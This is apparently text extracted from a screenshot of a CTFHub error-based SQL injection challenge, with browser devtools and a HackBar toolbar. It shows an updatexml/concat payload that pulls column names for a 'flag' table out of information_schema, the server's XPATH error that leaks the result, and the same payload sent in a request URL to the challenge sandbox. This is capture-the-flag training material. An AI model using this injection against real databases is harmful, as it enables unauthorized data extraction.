 SQL 报错注入
ID 输个1试试? Search
select * from news where id=1 and updatexml(1, concat(0x7e, (select group_concat(column_name) from information_schema.columns where
table_name='flag'), 0x7e), 1)
查询错误: XPATH syntax error: '~flag~'
元素 记录器 控制台 源代码 性能数据分析 网络 性能 内存 应用 Lighthouse 安全 JavaScript 性能剖析器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://challenge-ed614b633e9f7491.sandbox.ctfhub.com:10800/?id=1 and updatexml(1, concat(0x7e, (select group_concat(column_name) from
information_schema.columns where table_name='flag'), 0x7e), 1)
Use POST method MODIFY HEADER